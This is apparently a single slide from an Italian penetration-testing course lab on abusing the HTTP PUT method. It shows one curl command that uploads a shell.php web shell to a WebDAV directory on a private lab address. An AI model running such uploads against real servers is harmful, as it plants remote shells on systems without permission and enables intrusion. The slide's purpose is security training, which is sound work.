 Sfruttare il metodo PUT
Cyber UP
security
Laboratorio
• Exploit mediante curl
– Più semplicemente
• curl http://192.168.56.245/dav/shell.php
--upload-file shell.php
www.FataInformatica.com
www.CyberSecurityUP.com